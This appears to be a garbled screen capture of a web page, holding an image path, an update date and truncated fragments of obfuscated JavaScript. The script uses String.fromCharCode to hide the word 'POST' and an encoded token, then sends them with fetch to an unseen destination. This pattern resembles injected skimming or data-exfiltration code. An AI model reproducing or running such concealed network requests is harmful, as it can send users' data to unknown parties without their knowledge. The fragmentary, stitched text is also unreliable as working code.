
e99ed393
|
Updated on: 2026-06-22
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
0),s=String.fromCharCode(32).trim();for(let i=0;i